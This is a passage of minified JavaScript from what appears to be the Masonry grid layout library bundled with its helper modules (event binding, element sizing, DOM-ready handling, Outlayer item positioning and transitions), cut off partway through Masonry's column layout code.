        i.addEventListener ? n = function(t, e, i) { t.addEventListener(e, i, !1) } : i.attachEvent && (n = function(t, i, n) {
            t[i + n] = n.handleEvent ? function() {
                var i = e(t);
                n.handleEvent.call(n, i)
            } : function() {
                var i = e(t);
                n.call(t, i)
            }, t.attachEvent("on" + i, t[i + n])
        });
        var o = function() {};
        i.removeEventListener ? o = function(t, e, i) { t.removeEventListener(e, i, !1) } : i.detachEvent && (o = function(t, e, i) { t.detachEvent("on" + e, t[e + i]); try { delete t[e + i] } catch (n) { t[e + i] = void 0 } });
        var s = { bind: n, unbind: o };
        "function" == typeof define && define.amd ? define("eventie/eventie", s) : "object" == typeof exports ? module.exports = s : t.eventie = s
    }(window),
    function() {
        function t() {}

        function e(t, e) {
            for (var i = t.length; i--;)
                if (t[i].listener === e) return i;
            return -1
        }

        function i(t) { return function() { return this[t].apply(this, arguments) } }
        var n = t.prototype,
            o = this,
            s = o.EventEmitter;
        n.getListeners = function(t) { var e, i, n = this._getEvents(); if (t instanceof RegExp) { e = {}; for (i in n) n.hasOwnProperty(i) && t.test(i) && (e[i] = n[i]) } else e = n[t] || (n[t] = []); return e }, n.flattenListeners = function(t) { var e, i = []; for (e = 0; e < t.length; e += 1) i.push(t[e].listener); return i }, n.getListenersAsObject = function(t) { var e, i = this.getListeners(t); return i instanceof Array && (e = {}, e[t] = i), e || i }, n.addListener = function(t, i) {
            var n, o = this.getListenersAsObject(t),
                s = "object" == typeof i;
            for (n in o) o.hasOwnProperty(n) && -1 === e(o[n], i) && o[n].push(s ? i : { listener: i, once: !1 });
            return this
        }, n.on = i("addListener"), n.addOnceListener = function(t, e) { return this.addListener(t, { listener: e, once: !0 }) }, n.once = i("addOnceListener"), n.defineEvent = function(t) { return this.getListeners(t), this }, n.defineEvents = function(t) { for (var e = 0; e < t.length; e += 1) this.defineEvent(t[e]); return this }, n.removeListener = function(t, i) { var n, o, s = this.getListenersAsObject(t); for (o in s) s.hasOwnProperty(o) && (n = e(s[o], i), -1 !== n && s[o].splice(n, 1)); return this }, n.off = i("removeListener"), n.addListeners = function(t, e) { return this.manipulateListeners(!1, t, e) }, n.removeListeners = function(t, e) { return this.manipulateListeners(!0, t, e) }, n.manipulateListeners = function(t, e, i) {
            var n, o, s = t ? this.removeListener : this.addListener,
                a = t ? this.removeListeners : this.addListeners;
            if ("object" != typeof e || e instanceof RegExp)
                for (n = i.length; n--;) s.call(this, e, i[n]);
            else
                for (n in e) e.hasOwnProperty(n) && (o = e[n]) && ("function" == typeof o ? s.call(this, n, o) : a.call(this, n, o));
            return this
        }, n.removeEvent = function(t) {
            var e, i = typeof t,
                n = this._getEvents();
            if ("string" === i) delete n[t];
            else if (t instanceof RegExp)
                for (e in n) n.hasOwnProperty(e) && t.test(e) && delete n[e];
            else delete this._events;
            return this
        }, n.removeAllListeners = i("removeEvent"), n.emitEvent = function(t, e) {
            var i, n, o, s, a = this.getListenersAsObject(t);
            for (o in a)
                if (a.hasOwnProperty(o))
                    for (n = a[o].length; n--;) i = a[o][n], i.once === !0 && this.removeListener(t, i.listener), s = i.listener.apply(this, e || []), s === this._getOnceReturnValue() && this.removeListener(t, i.listener);
            return this
        }, n.trigger = i("emitEvent"), n.emit = function(t) { var e = Array.prototype.slice.call(arguments, 1); return this.emitEvent(t, e) }, n.setOnceReturnValue = function(t) { return this._onceReturnValue = t, this }, n._getOnceReturnValue = function() { return this.hasOwnProperty("_onceReturnValue") ? this._onceReturnValue : !0 }, n._getEvents = function() { return this._events || (this._events = {}) }, t.noConflict = function() { return o.EventEmitter = s, t }, "function" == typeof define && define.amd ? define("eventEmitter/EventEmitter", [], function() { return t }) : "object" == typeof module && module.exports ? module.exports = t : o.EventEmitter = t
    }.call(this),
    function(t) {
        function e(t) {
            if (t) {
                if ("string" == typeof n[t]) return t;
                t = t.charAt(0).toUpperCase() + t.slice(1);
                for (var e, o = 0, s = i.length; s > o; o++)
                    if (e = i[o] + t, "string" == typeof n[e]) return e
            }
        }
        var i = "Webkit Moz ms Ms O".split(" "),
            n = document.documentElement.style;
        "function" == typeof define && define.amd ? define("get-style-property/get-style-property", [], function() { return e }) : "object" == typeof exports ? module.exports = e : t.getStyleProperty = e
    }(window),
    function(t) {
        function e(t) {
            var e = parseFloat(t),
                i = -1 === t.indexOf("%") && !isNaN(e);
            return i && e
        }

        function i() {}

        function n() {
            for (var t = { width: 0, height: 0, innerWidth: 0, innerHeight: 0, outerWidth: 0, outerHeight: 0 }, e = 0, i = a.length; i > e; e++) {
                var n = a[e];
                t[n] = 0
            }
            return t
        }

        function o(i) {
            function o() {
                if (!p) {
                    p = !0;
                    var n = t.getComputedStyle;
                    if (h = function() { var t = n ? function(t) { return n(t, null) } : function(t) { return t.currentStyle }; return function(e) { var i = t(e); return i || s("Style returned " + i + ". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"), i } }(), d = i("boxSizing")) {
                        var o = document.createElement("div");
                        o.style.width = "200px", o.style.padding = "1px 2px 3px 4px", o.style.borderStyle = "solid", o.style.borderWidth = "1px 2px 3px 4px", o.style[d] = "border-box";
                        var a = document.body || document.documentElement;
                        a.appendChild(o);
                        var r = h(o);
                        c = 200 === e(r.width), a.removeChild(o)
                    }
                }
            }

            function r(t) {
                if (o(), "string" == typeof t && (t = document.querySelector(t)), t && "object" == typeof t && t.nodeType) {
                    var i = h(t);
                    if ("none" === i.display) return n();
                    var s = {};
                    s.width = t.offsetWidth, s.height = t.offsetHeight;
                    for (var r = s.isBorderBox = !(!d || !i[d] || "border-box" !== i[d]), p = 0, u = a.length; u > p; p++) {
                        var f = a[p],
                            g = i[f];
                        g = l(t, g);
                        var m = parseFloat(g);
                        s[f] = isNaN(m) ? 0 : m
                    }
                    var v = s.paddingLeft + s.paddingRight,
                        y = s.paddingTop + s.paddingBottom,
                        b = s.marginLeft + s.marginRight,
                        x = s.marginTop + s.marginBottom,
                        w = s.borderLeftWidth + s.borderRightWidth,
                        $ = s.borderTopWidth + s.borderBottomWidth,
                        I = r && c,
                        T = e(i.width);
                    T !== !1 && (s.width = T + (I ? 0 : v + w));
                    var C = e(i.height);
                    return C !== !1 && (s.height = C + (I ? 0 : y + $)), s.innerWidth = s.width - (v + w), s.innerHeight = s.height - (y + $), s.outerWidth = s.width + b, s.outerHeight = s.height + x, s
                }
            }

            function l(e, i) {
                if (t.getComputedStyle || -1 === i.indexOf("%")) return i;
                var n = e.style,
                    o = n.left,
                    s = e.runtimeStyle,
                    a = s && s.left;
                return a && (s.left = e.currentStyle.left), n.left = i, i = n.pixelLeft, n.left = o, a && (s.left = a), i
            }
            var h, d, c, p = !1;
            return r
        }
        var s = "undefined" == typeof console ? i : function(t) { console.error(t) },
            a = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"];
        "function" == typeof define && define.amd ? define("get-size/get-size", ["get-style-property/get-style-property"], o) : "object" == typeof exports ? module.exports = o(require("desandro-get-style-property")) : t.getSize = o(t.getStyleProperty)
    }(window),
    function(t) {
        function e(t) { "function" == typeof t && (e.isReady ? t() : a.push(t)) }

        function i(t) {
            var i = "readystatechange" === t.type && "complete" !== s.readyState;
            e.isReady || i || n()
        }

        function n() {
            e.isReady = !0;
            for (var t = 0, i = a.length; i > t; t++) {
                var n = a[t];
                n()
            }
        }

        function o(o) { return "complete" === s.readyState ? n() : (o.bind(s, "DOMContentLoaded", i), o.bind(s, "readystatechange", i), o.bind(t, "load", i)), e }
        var s = t.document,
            a = [];
        e.isReady = !1, "function" == typeof define && define.amd ? define("doc-ready/doc-ready", ["eventie/eventie"], o) : "object" == typeof exports ? module.exports = o(require("eventie")) : t.docReady = o(t.eventie)
    }(window),
    function(t) {
        function e(t, e) { return t[a](e) }

        function i(t) {
            if (!t.parentNode) {
                var e = document.createDocumentFragment();
                e.appendChild(t)
            }
        }

        function n(t, e) {
            i(t);
            for (var n = t.parentNode.querySelectorAll(e), o = 0, s = n.length; s > o; o++)
                if (n[o] === t) return !0;
            return !1
        }

        function o(t, n) { return i(t), e(t, n) }
        var s, a = function() {
            if (t.matches) return "matches";
            if (t.matchesSelector) return "matchesSelector";
            for (var e = ["webkit", "moz", "ms", "o"], i = 0, n = e.length; n > i; i++) {
                var o = e[i],
                    s = o + "MatchesSelector";
                if (t[s]) return s
            }
        }();
        if (a) {
            var r = document.createElement("div"),
                l = e(r, "div");
            s = l ? e : o
        } else s = n;
        "function" == typeof define && define.amd ? define("matches-selector/matches-selector", [], function() { return s }) : "object" == typeof exports ? module.exports = s : window.matchesSelector = s
    }(Element.prototype),
    function(t, e) {
        "function" == typeof define && define.amd ? define("fizzy-ui-utils/utils", ["doc-ready/doc-ready", "matches-selector/matches-selector"], function(i, n) { return e(t, i, n) }) : "object" == typeof exports ? module.exports = e(t, require("doc-ready"), require("desandro-matches-selector")) : t.fizzyUIUtils = e(t, t.docReady, t.matchesSelector);
    }(window, function(t, e, i) {
        var n = {};
        n.extend = function(t, e) { for (var i in e) t[i] = e[i]; return t }, n.modulo = function(t, e) { return (t % e + e) % e };
        var o = Object.prototype.toString;
        n.isArray = function(t) { return "[object Array]" == o.call(t) }, n.makeArray = function(t) {
            var e = [];
            if (n.isArray(t)) e = t;
            else if (t && "number" == typeof t.length)
                for (var i = 0, o = t.length; o > i; i++) e.push(t[i]);
            else e.push(t);
            return e
        }, n.indexOf = Array.prototype.indexOf ? function(t, e) { return t.indexOf(e) } : function(t, e) {
            for (var i = 0, n = t.length; n > i; i++)
                if (t[i] === e) return i;
            return -1
        }, n.removeFrom = function(t, e) { var i = n.indexOf(t, e); - 1 != i && t.splice(i, 1) }, n.isElement = "function" == typeof HTMLElement || "object" == typeof HTMLElement ? function(t) { return t instanceof HTMLElement } : function(t) { return t && "object" == typeof t && 1 == t.nodeType && "string" == typeof t.nodeName }, n.setText = function() {
            function t(t, i) { e = e || (void 0 !== document.documentElement.textContent ? "textContent" : "innerText"), t[e] = i }
            var e;
            return t
        }(), n.getParent = function(t, e) {
            for (; t != document.body;)
                if (t = t.parentNode, i(t, e)) return t
        }, n.getQueryElement = function(t) { return "string" == typeof t ? document.querySelector(t) : t }, n.handleEvent = function(t) {
            var e = "on" + t.type;
            this[e] && this[e](t)
        }, n.filterFindElements = function(t, e) {
            t = n.makeArray(t);
            for (var o = [], s = 0, a = t.length; a > s; s++) {
                var r = t[s];
                if (n.isElement(r))
                    if (e) { i(r, e) && o.push(r); for (var l = r.querySelectorAll(e), h = 0, d = l.length; d > h; h++) o.push(l[h]) } else o.push(r)
            }
            return o
        }, n.debounceMethod = function(t, e, i) {
            var n = t.prototype[e],
                o = e + "Timeout";
            t.prototype[e] = function() {
                var t = this[o];
                t && clearTimeout(t);
                var e = arguments,
                    s = this;
                this[o] = setTimeout(function() { n.apply(s, e), delete s[o] }, i || 100)
            }
        }, n.toDashed = function(t) { return t.replace(/(.)([A-Z])/g, function(t, e, i) { return e + "-" + i }).toLowerCase() };
        var s = t.console;
        return n.htmlInit = function(i, o) {
            e(function() {
                for (var e = n.toDashed(o), a = document.querySelectorAll(".js-" + e), r = "data-" + e + "-options", l = 0, h = a.length; h > l; l++) {
                    var d, c = a[l],
                        p = c.getAttribute(r);
                    try { d = p && JSON.parse(p) } catch (u) { s && s.error("Error parsing " + r + " on " + c.nodeName.toLowerCase() + (c.id ? "#" + c.id : "") + ": " + u); continue }
                    var f = new i(c, d),
                        g = t.jQuery;
                    g && g.data(c, o, f)
                }
            })
        }, n
    }),
    function(t, e) { "function" == typeof define && define.amd ? define("outlayer/item", ["eventEmitter/EventEmitter", "get-size/get-size", "get-style-property/get-style-property", "fizzy-ui-utils/utils"], function(i, n, o, s) { return e(t, i, n, o, s) }) : "object" == typeof exports ? module.exports = e(t, require("wolfy87-eventemitter"), require("get-size"), require("desandro-get-style-property"), require("fizzy-ui-utils")) : (t.Outlayer = {}, t.Outlayer.Item = e(t, t.EventEmitter, t.getSize, t.getStyleProperty, t.fizzyUIUtils)) }(window, function(t, e, i, n, o) {
        function s(t) { for (var e in t) return !1; return e = null, !0 }

        function a(t, e) { t && (this.element = t, this.layout = e, this.position = { x: 0, y: 0 }, this._create()) }

        function r(t) { return t.replace(/([A-Z])/g, function(t) { return "-" + t.toLowerCase() }) }
        var l = t.getComputedStyle,
            h = l ? function(t) { return l(t, null) } : function(t) { return t.currentStyle },
            d = n("transition"),
            c = n("transform"),
            p = d && c,
            u = !!n("perspective"),
            f = { WebkitTransition: "webkitTransitionEnd", MozTransition: "transitionend", OTransition: "otransitionend", transition: "transitionend" }[d],
            g = ["transform", "transition", "transitionDuration", "transitionProperty"],
            m = function() {
                for (var t = {}, e = 0, i = g.length; i > e; e++) {
                    var o = g[e],
                        s = n(o);
                    s && s !== o && (t[o] = s)
                }
                return t
            }();
        o.extend(a.prototype, e.prototype), a.prototype._create = function() { this._transn = { ingProperties: {}, clean: {}, onEnd: {} }, this.css({ position: "absolute" }) }, a.prototype.handleEvent = function(t) {
            var e = "on" + t.type;
            this[e] && this[e](t)
        }, a.prototype.getSize = function() { this.size = i(this.element) }, a.prototype.css = function(t) {
            var e = this.element.style;
            for (var i in t) {
                var n = m[i] || i;
                e[n] = t[i]
            }
        }, a.prototype.getPosition = function() {
            var t = h(this.element),
                e = this.layout.options,
                i = e.isOriginLeft,
                n = e.isOriginTop,
                o = t[i ? "left" : "right"],
                s = t[n ? "top" : "bottom"],
                a = this.layout.size,
                r = -1 != o.indexOf("%") ? parseFloat(o) / 100 * a.width : parseInt(o, 10),
                l = -1 != s.indexOf("%") ? parseFloat(s) / 100 * a.height : parseInt(s, 10);
            r = isNaN(r) ? 0 : r, l = isNaN(l) ? 0 : l, r -= i ? a.paddingLeft : a.paddingRight, l -= n ? a.paddingTop : a.paddingBottom, this.position.x = r, this.position.y = l
        }, a.prototype.layoutPosition = function() {
            var t = this.layout.size,
                e = this.layout.options,
                i = {},
                n = e.isOriginLeft ? "paddingLeft" : "paddingRight",
                o = e.isOriginLeft ? "left" : "right",
                s = e.isOriginLeft ? "right" : "left",
                a = this.position.x + t[n];
            i[o] = this.getXValue(a), i[s] = "";
            var r = e.isOriginTop ? "paddingTop" : "paddingBottom",
                l = e.isOriginTop ? "top" : "bottom",
                h = e.isOriginTop ? "bottom" : "top",
                d = this.position.y + t[r];
            i[l] = this.getYValue(d), i[h] = "", this.css(i), this.emitEvent("layout", [this])
        }, a.prototype.getXValue = function(t) { var e = this.layout.options; return e.percentPosition && !e.isHorizontal ? t / this.layout.size.width * 100 + "%" : t + "px" }, a.prototype.getYValue = function(t) { var e = this.layout.options; return e.percentPosition && e.isHorizontal ? t / this.layout.size.height * 100 + "%" : t + "px" }, a.prototype._transitionTo = function(t, e) {
            this.getPosition();
            var i = this.position.x,
                n = this.position.y,
                o = parseInt(t, 10),
                s = parseInt(e, 10),
                a = o === this.position.x && s === this.position.y;
            if (this.setPosition(t, e), a && !this.isTransitioning) return void this.layoutPosition();
            var r = t - i,
                l = e - n,
                h = {};
            h.transform = this.getTranslate(r, l), this.transition({ to: h, onTransitionEnd: { transform: this.layoutPosition }, isCleaning: !0 })
        }, a.prototype.getTranslate = function(t, e) { var i = this.layout.options; return t = i.isOriginLeft ? t : -t, e = i.isOriginTop ? e : -e, u ? "translate3d(" + t + "px, " + e + "px, 0)" : "translate(" + t + "px, " + e + "px)" }, a.prototype.goTo = function(t, e) { this.setPosition(t, e), this.layoutPosition() }, a.prototype.moveTo = p ? a.prototype._transitionTo : a.prototype.goTo, a.prototype.setPosition = function(t, e) { this.position.x = parseInt(t, 10), this.position.y = parseInt(e, 10) }, a.prototype._nonTransition = function(t) { this.css(t.to), t.isCleaning && this._removeStyles(t.to); for (var e in t.onTransitionEnd) t.onTransitionEnd[e].call(this) }, a.prototype._transition = function(t) {
            if (!parseFloat(this.layout.options.transitionDuration)) return void this._nonTransition(t);
            var e = this._transn;
            for (var i in t.onTransitionEnd) e.onEnd[i] = t.onTransitionEnd[i];
            for (i in t.to) e.ingProperties[i] = !0, t.isCleaning && (e.clean[i] = !0);
            if (t.from) {
                this.css(t.from);
                var n = this.element.offsetHeight;
                n = null
            }
            this.enableTransition(t.to), this.css(t.to), this.isTransitioning = !0
        };
        var v = "opacity," + r(m.transform || "transform");
        a.prototype.enableTransition = function() { this.isTransitioning || (this.css({ transitionProperty: v, transitionDuration: this.layout.options.transitionDuration }), this.element.addEventListener(f, this, !1)) }, a.prototype.transition = a.prototype[d ? "_transition" : "_nonTransition"], a.prototype.onwebkitTransitionEnd = function(t) { this.ontransitionend(t) }, a.prototype.onotransitionend = function(t) { this.ontransitionend(t) };
        var y = { "-webkit-transform": "transform", "-moz-transform": "transform", "-o-transform": "transform" };
        a.prototype.ontransitionend = function(t) {
            if (t.target === this.element) {
                var e = this._transn,
                    i = y[t.propertyName] || t.propertyName;
                if (delete e.ingProperties[i], s(e.ingProperties) && this.disableTransition(), i in e.clean && (this.element.style[t.propertyName] = "", delete e.clean[i]), i in e.onEnd) {
                    var n = e.onEnd[i];
                    n.call(this), delete e.onEnd[i]
                }
                this.emitEvent("transitionEnd", [this])
            }
        }, a.prototype.disableTransition = function() { this.removeTransitionStyles(), this.element.removeEventListener(f, this, !1), this.isTransitioning = !1 }, a.prototype._removeStyles = function(t) {
            var e = {};
            for (var i in t) e[i] = "";
            this.css(e)
        };
        var b = { transitionProperty: "", transitionDuration: "" };
        return a.prototype.removeTransitionStyles = function() { this.css(b) }, a.prototype.removeElem = function() { this.element.parentNode.removeChild(this.element), this.css({ display: "" }), this.emitEvent("remove", [this]) }, a.prototype.remove = function() {
            if (!d || !parseFloat(this.layout.options.transitionDuration)) return void this.removeElem();
            var t = this;
            this.once("transitionEnd", function() { t.removeElem() }), this.hide()
        }, a.prototype.reveal = function() {
            delete this.isHidden, this.css({ display: "" });
            var t = this.layout.options,
                e = {},
                i = this.getHideRevealTransitionEndProperty("visibleStyle");
            e[i] = this.onRevealTransitionEnd, this.transition({ from: t.hiddenStyle, to: t.visibleStyle, isCleaning: !0, onTransitionEnd: e })
        }, a.prototype.onRevealTransitionEnd = function() { this.isHidden || this.emitEvent("reveal") }, a.prototype.getHideRevealTransitionEndProperty = function(t) { var e = this.layout.options[t]; if (e.opacity) return "opacity"; for (var i in e) return i }, a.prototype.hide = function() {
            this.isHidden = !0, this.css({ display: "" });
            var t = this.layout.options,
                e = {},
                i = this.getHideRevealTransitionEndProperty("hiddenStyle");
            e[i] = this.onHideTransitionEnd, this.transition({ from: t.visibleStyle, to: t.hiddenStyle, isCleaning: !0, onTransitionEnd: e })
        }, a.prototype.onHideTransitionEnd = function() { this.isHidden && (this.css({ display: "none" }), this.emitEvent("hide")) }, a.prototype.destroy = function() { this.css({ position: "", left: "", right: "", top: "", bottom: "", transition: "", transform: "" }) }, a
    }),
    function(t, e) { "function" == typeof define && define.amd ? define("outlayer/outlayer", ["eventie/eventie", "eventEmitter/EventEmitter", "get-size/get-size", "fizzy-ui-utils/utils", "./item"], function(i, n, o, s, a) { return e(t, i, n, o, s, a) }) : "object" == typeof exports ? module.exports = e(t, require("eventie"), require("wolfy87-eventemitter"), require("get-size"), require("fizzy-ui-utils"), require("./item")) : t.Outlayer = e(t, t.eventie, t.EventEmitter, t.getSize, t.fizzyUIUtils, t.Outlayer.Item) }(window, function(t, e, i, n, o, s) {
        function a(t, e) {
            var i = o.getQueryElement(t);
            if (!i) return void(r && r.error("Bad element for " + this.constructor.namespace + ": " + (i || t)));
            this.element = i, l && (this.$element = l(this.element)), this.options = o.extend({}, this.constructor.defaults), this.option(e);
            var n = ++d;
            this.element.outlayerGUID = n, c[n] = this, this._create(), this.options.isInitLayout && this.layout()
        }
        var r = t.console,
            l = t.jQuery,
            h = function() {},
            d = 0,
            c = {};
        return a.namespace = "outlayer", a.Item = s, a.defaults = { containerStyle: { position: "relative" }, isInitLayout: !0, isOriginLeft: !0, isOriginTop: !0, isResizeBound: !0, isResizingContainer: !0, transitionDuration: "0.4s", hiddenStyle: { opacity: 0, transform: "scale(0.001)" }, visibleStyle: { opacity: 1, transform: "scale(1)" } }, o.extend(a.prototype, i.prototype), a.prototype.option = function(t) { o.extend(this.options, t) }, a.prototype._create = function() { this.reloadItems(), this.stamps = [], this.stamp(this.options.stamp), o.extend(this.element.style, this.options.containerStyle), this.options.isResizeBound && this.bindResize() }, a.prototype.reloadItems = function() { this.items = this._itemize(this.element.children) }, a.prototype._itemize = function(t) {
            for (var e = this._filterFindItemElements(t), i = this.constructor.Item, n = [], o = 0, s = e.length; s > o; o++) {
                var a = e[o],
                    r = new i(a, this);
                n.push(r)
            }
            return n
        }, a.prototype._filterFindItemElements = function(t) { return o.filterFindElements(t, this.options.itemSelector) }, a.prototype.getItemElements = function() { for (var t = [], e = 0, i = this.items.length; i > e; e++) t.push(this.items[e].element); return t }, a.prototype.layout = function() {
            this._resetLayout(), this._manageStamps();
            var t = void 0 !== this.options.isLayoutInstant ? this.options.isLayoutInstant : !this._isLayoutInited;
            this.layoutItems(this.items, t), this._isLayoutInited = !0
        }, a.prototype._init = a.prototype.layout, a.prototype._resetLayout = function() { this.getSize() }, a.prototype.getSize = function() { this.size = n(this.element) }, a.prototype._getMeasurement = function(t, e) {
            var i, s = this.options[t];
            s ? ("string" == typeof s ? i = this.element.querySelector(s) : o.isElement(s) && (i = s), this[t] = i ? n(i)[e] : s) : this[t] = 0
        }, a.prototype.layoutItems = function(t, e) { t = this._getItemsForLayout(t), this._layoutItems(t, e), this._postLayout() }, a.prototype._getItemsForLayout = function(t) {
            for (var e = [], i = 0, n = t.length; n > i; i++) {
                var o = t[i];
                o.isIgnored || e.push(o)
            }
            return e
        }, a.prototype._layoutItems = function(t, e) {
            if (this._emitCompleteOnItems("layout", t), t && t.length) {
                for (var i = [], n = 0, o = t.length; o > n; n++) {
                    var s = t[n],
                        a = this._getItemLayoutPosition(s);
                    a.item = s, a.isInstant = e || s.isLayoutInstant, i.push(a)
                }
                this._processLayoutQueue(i)
            }
        }, a.prototype._getItemLayoutPosition = function() { return { x: 0, y: 0 } }, a.prototype._processLayoutQueue = function(t) {
            for (var e = 0, i = t.length; i > e; e++) {
                var n = t[e];
                this._positionItem(n.item, n.x, n.y, n.isInstant)
            }
        }, a.prototype._positionItem = function(t, e, i, n) { n ? t.goTo(e, i) : t.moveTo(e, i) }, a.prototype._postLayout = function() { this.resizeContainer() }, a.prototype.resizeContainer = function() {
            if (this.options.isResizingContainer) {
                var t = this._getContainerSize();
                t && (this._setContainerMeasure(t.width, !0), this._setContainerMeasure(t.height, !1))
            }
        }, a.prototype._getContainerSize = h, a.prototype._setContainerMeasure = function(t, e) {
            if (void 0 !== t) {
                var i = this.size;
                i.isBorderBox && (t += e ? i.paddingLeft + i.paddingRight + i.borderLeftWidth + i.borderRightWidth : i.paddingBottom + i.paddingTop + i.borderTopWidth + i.borderBottomWidth), t = Math.max(t, 0), this.element.style[e ? "width" : "height"] = t + "px"
            }
        }, a.prototype._emitCompleteOnItems = function(t, e) {
            function i() { o.dispatchEvent(t + "Complete", null, [e]) }

            function n() { a++, a === s && i() }
            var o = this,
                s = e.length;
            if (!e || !s) return void i();
            for (var a = 0, r = 0, l = e.length; l > r; r++) {
                var h = e[r];
                h.once(t, n)
            }
        }, a.prototype.dispatchEvent = function(t, e, i) {
            var n = e ? [e].concat(i) : i;
            if (this.emitEvent(t, n), l)
                if (this.$element = this.$element || l(this.element), e) {
                    var o = l.Event(e);
                    o.type = t, this.$element.trigger(o, i)
                } else this.$element.trigger(t, i)
        }, a.prototype.ignore = function(t) {
            var e = this.getItem(t);
            e && (e.isIgnored = !0)
        }, a.prototype.unignore = function(t) {
            var e = this.getItem(t);
            e && delete e.isIgnored
        }, a.prototype.stamp = function(t) {
            if (t = this._find(t)) {
                this.stamps = this.stamps.concat(t);
                for (var e = 0, i = t.length; i > e; e++) {
                    var n = t[e];
                    this.ignore(n)
                }
            }
        }, a.prototype.unstamp = function(t) {
            if (t = this._find(t))
                for (var e = 0, i = t.length; i > e; e++) {
                    var n = t[e];
                    o.removeFrom(this.stamps, n), this.unignore(n)
                }
        }, a.prototype._find = function(t) { return t ? ("string" == typeof t && (t = this.element.querySelectorAll(t)), t = o.makeArray(t)) : void 0 }, a.prototype._manageStamps = function() {
            if (this.stamps && this.stamps.length) {
                this._getBoundingRect();
                for (var t = 0, e = this.stamps.length; e > t; t++) {
                    var i = this.stamps[t];
                    this._manageStamp(i)
                }
            }
        }, a.prototype._getBoundingRect = function() {
            var t = this.element.getBoundingClientRect(),
                e = this.size;
            this._boundingRect = { left: t.left + e.paddingLeft + e.borderLeftWidth, top: t.top + e.paddingTop + e.borderTopWidth, right: t.right - (e.paddingRight + e.borderRightWidth), bottom: t.bottom - (e.paddingBottom + e.borderBottomWidth) }
        }, a.prototype._manageStamp = h, a.prototype._getElementOffset = function(t) {
            var e = t.getBoundingClientRect(),
                i = this._boundingRect,
                o = n(t),
                s = { left: e.left - i.left - o.marginLeft, top: e.top - i.top - o.marginTop, right: i.right - e.right - o.marginRight, bottom: i.bottom - e.bottom - o.marginBottom };
            return s
        }, a.prototype.handleEvent = function(t) {
            var e = "on" + t.type;
            this[e] && this[e](t)
        }, a.prototype.bindResize = function() { this.isResizeBound || (e.bind(t, "resize", this), this.isResizeBound = !0) }, a.prototype.unbindResize = function() { this.isResizeBound && e.unbind(t, "resize", this), this.isResizeBound = !1 }, a.prototype.onresize = function() {
            function t() { e.resize(), delete e.resizeTimeout }
            this.resizeTimeout && clearTimeout(this.resizeTimeout);
            var e = this;
            this.resizeTimeout = setTimeout(t, 100)
        }, a.prototype.resize = function() { this.isResizeBound && this.needsResizeLayout() && this.layout() }, a.prototype.needsResizeLayout = function() {
            var t = n(this.element),
                e = this.size && t;
            return e && t.innerWidth !== this.size.innerWidth
        }, a.prototype.addItems = function(t) { var e = this._itemize(t); return e.length && (this.items = this.items.concat(e)), e }, a.prototype.appended = function(t) {
            var e = this.addItems(t);
            e.length && (this.layoutItems(e, !0), this.reveal(e))
        }, a.prototype.prepended = function(t) {
            var e = this._itemize(t);
            if (e.length) {
                var i = this.items.slice(0);
                this.items = e.concat(i), this._resetLayout(), this._manageStamps(), this.layoutItems(e, !0), this.reveal(e), this.layoutItems(i)
            }
        }, a.prototype.reveal = function(t) {
            this._emitCompleteOnItems("reveal", t);
            for (var e = t && t.length, i = 0; e && e > i; i++) {
                var n = t[i];
                n.reveal()
            }
        }, a.prototype.hide = function(t) {
            this._emitCompleteOnItems("hide", t);
            for (var e = t && t.length, i = 0; e && e > i; i++) {
                var n = t[i];
                n.hide()
            }
        }, a.prototype.revealItemElements = function(t) {
            var e = this.getItems(t);
            this.reveal(e)
        }, a.prototype.hideItemElements = function(t) {
            var e = this.getItems(t);
            this.hide(e)
        }, a.prototype.getItem = function(t) { for (var e = 0, i = this.items.length; i > e; e++) { var n = this.items[e]; if (n.element === t) return n } }, a.prototype.getItems = function(t) {
            t = o.makeArray(t);
            for (var e = [], i = 0, n = t.length; n > i; i++) {
                var s = t[i],
                    a = this.getItem(s);
                a && e.push(a)
            }
            return e
        }, a.prototype.remove = function(t) {
            var e = this.getItems(t);
            if (this._emitCompleteOnItems("remove", e), e && e.length)
                for (var i = 0, n = e.length; n > i; i++) {
                    var s = e[i];
                    s.remove(), o.removeFrom(this.items, s)
                }
        }, a.prototype.destroy = function() {
            var t = this.element.style;
            t.height = "", t.position = "", t.width = "";
            for (var e = 0, i = this.items.length; i > e; e++) {
                var n = this.items[e];
                n.destroy()
            }
            this.unbindResize();
            var o = this.element.outlayerGUID;
            delete c[o], delete this.element.outlayerGUID, l && l.removeData(this.element, this.constructor.namespace)
        }, a.data = function(t) { t = o.getQueryElement(t); var e = t && t.outlayerGUID; return e && c[e] }, a.create = function(t, e) {
            function i() { a.apply(this, arguments) }
            return Object.create ? i.prototype = Object.create(a.prototype) : o.extend(i.prototype, a.prototype), i.prototype.constructor = i, i.defaults = o.extend({}, a.defaults), o.extend(i.defaults, e), i.prototype.settings = {}, i.namespace = t, i.data = a.data, i.Item = function() { s.apply(this, arguments) }, i.Item.prototype = new s, o.htmlInit(i, t), l && l.bridget && l.bridget(t, i), i
        }, a.Item = s, a
    }),
    function(t, e) { "function" == typeof define && define.amd ? define(["outlayer/outlayer", "get-size/get-size", "fizzy-ui-utils/utils"], e) : "object" == typeof exports ? module.exports = e(require("outlayer"), require("get-size"), require("fizzy-ui-utils")) : t.Masonry = e(t.Outlayer, t.getSize, t.fizzyUIUtils) }(window, function(t, e, i) {
        var n = t.create("masonry");
        return n.prototype._resetLayout = function() {
            this.getSize(), this._getMeasurement("columnWidth", "outerWidth"), this._getMeasurement("gutter", "outerWidth"), this.measureColumns();
            var t = this.cols;
            for (this.colYs = []; t--;) this.colYs.push(0);
            this.maxY = 0
        }, n.prototype.measureColumns = function() {
            if (this.getContainerWidth(), !this.columnWidth) {
                var t = this.items[0],
                    i = t && t.element;
                this.columnWidth = i && e(i).outerWidth || this.containerWidth
            }
            var n = this.columnWidth += this.gutter,
                o = this.containerWidth + this.gutter,
                s = o / n,
                a = n - o % n,
                r = a && 1 > a ? "round" : "floor";
            s = Math[r](s), this.cols = Math.max(s, 1)
        }, n.prototype.getContainerWidth = function() {
            var t = this.options.isFitWidth ? this.element.parentNode : this.element,
                i = e(t);
            this.containerWidth = i && i.innerWidth
        }, n.prototype._getItemLayoutPosition = function(t) {
            t.getSize();
            var e = t.size.outerWidth % this.columnWidth,
                n = e && 1 > e ? "round" : "ceil",
                o = Math[n](t.size.outerWidth / this.columnWidth);
            o = Math.min(o, this.cols);
